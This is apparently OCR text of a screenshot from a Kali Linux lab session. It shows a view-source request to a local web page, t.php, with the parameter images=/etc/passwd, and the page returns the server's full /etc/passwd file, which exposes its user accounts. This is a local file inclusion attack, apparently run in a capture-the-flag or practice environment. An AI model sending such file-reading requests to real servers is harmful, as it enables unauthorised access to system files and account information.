 view-source:http://172.17.0.2/t.php?images=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
10 <div class="container">
11 <h1>Computadoras infectadas</h1>
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
32 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
33 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
34 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
35 nico:x:1000:1000:,,,:/home/nico:/bin/bash
36 </div>
37 </body>
38 </html>
39